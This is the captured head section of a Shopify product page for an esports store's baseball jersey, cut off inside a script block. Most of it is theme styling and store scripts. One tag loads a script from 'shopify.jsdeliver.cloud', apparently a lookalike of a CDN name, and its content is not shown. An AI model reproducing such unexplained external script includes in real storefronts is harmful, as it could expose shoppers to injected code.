

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evo9x.gg/products/truly-iconic-baseball-jersey
body_size: 74055
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://evo9x.gg/products/truly-iconic-baseball-jersey">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/main.js?v=96113986690045743621756844803" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/secondary.js?v=89066787090450969681756844803" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//evo9x.gg/cdn/shop/files/FAVICON.png?crop=center&height=32&v=1761666645&width=32"><title>
      Truly Iconic Baseball Jersey
 &ndash; Evo9x Esports</title>

    
      <meta name="description" content="Experience next-level gaming with cutting-edge and lightweight EVO9X Esports truly iconic baseball jersey Collection: Elevate your gameplay, define your style.">
    

    

<meta property="og:site_name" content="Evo9x Esports">
<meta property="og:url" content="https://evo9x.gg/products/truly-iconic-baseball-jersey">
<meta property="og:title" content="Truly Iconic Baseball Jersey">
<meta property="og:type" content="product">
<meta property="og:description" content="Experience next-level gaming with cutting-edge and lightweight EVO9X Esports truly iconic baseball jersey Collection: Elevate your gameplay, define your style."><meta property="og:image" content="http://evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530">
  <meta property="og:image:secure_url" content="https://evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530">
  <meta property="og:image:width" content="3820">
  <meta property="og:image:height" content="4022"><meta property="og:price:amount" content="66.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Truly Iconic Baseball Jersey">
<meta name="twitter:description" content="Experience next-level gaming with cutting-edge and lightweight EVO9X Esports truly iconic baseball jersey Collection: Elevate your gameplay, define your style.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FPycBcUsC_Y-upHEdSyBJOmBnPREo5boG96JXfBy30Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/32196853893/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="030f6c32fe99b4b70527ad2ac448b795">
<meta id="in-context-paypal-metadata" data-shop-id="32196853893" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://evo9x.gg/products/truly-iconic-baseball-jersey.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=32196853893" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":32196853893,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/32196853893","merchantName":"Evo9x Esports","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Evo9x Esports","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"030f6c32fe99b4b70527ad2ac448b795","betas":["rich-media-storefront-analytics"],"domain":"evo9x.gg","predictiveSearch":true,"shopId":32196853893,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evo9x-esports.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"new website | shrine | esports | 2026","id":146086101167,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "evo9x.gg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/883d95281f02d796f8b6-7f0f44eb0f2ceeb9d4fffbe1419aae61.ssl.cf1.rackcdn.com\/teelaunch-scripts.js?shop=evo9x-esports.myshopify.com\u0026shop=evo9x-esports.myshopify.com","https:\/\/apps.synctrack.io\/live-sale-notification\/liveSale.js?v=1652929654\u0026shop=evo9x-esports.myshopify.com","https:\/\/s3.amazonaws.com\/pixelpop\/usercontent\/scripts\/1c28fa83-5f59-4d00-812e-08f029687ead\/pixelpop.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/e4ab90c5b9d0c7d5a5eb74617c5e4c14b6583f880a46f42b13de05997672fe26\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.nfcube.com\/instafeed-4f6f6e7e6a3f6a8bd185d27091cf13dc.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/ed81c7fb6fb8561aa3a05375e08a5afbe1a3d1e783eb6d501e0ee90c187795e9\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/8639\/4277\/t\/11\/assets\/zbqolyohuyfsvyft500.js?shop=evo9x-esports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":32196853893,"offset":-18000,"reqid":"0647c5f5-d1dc-4d99-a012-daeb77292fa9-1768761393","pageurl":"evo9x.gg\/products\/truly-iconic-baseball-jersey","u":"6c37a83e79ef","p":"product","rtyp":"product","rid":5420208488599};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 112, 112, 112;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//evo9x.gg/cdn/shop/t/37/assets/base.css?v=164188688271386590801758763658" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//evo9x.gg/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821756844803"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v2 --><style id="ymq-checkout-button-protect">
    [name="checkout"],
    [name="chekout"],
    a[href^="/checkout"],
    a[href="/account/login"].cart__submit,
    button[type="submit"].btn-order,
    a.btn.cart__checkout,
    a.cart__submit,
    .wc-proceed-to-checkout button,
    #cart_form .buttons .btn-primary,
    .ymq-checkout-button {
        pointer-events: none;
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(() => {
            const protectStyle = document.getElementById('ymq-checkout-button-protect');
            if (protectStyle) protectStyle.remove();
        }, 300);
    });
</script>


<!-- BEGIN app snippet: js --><script>
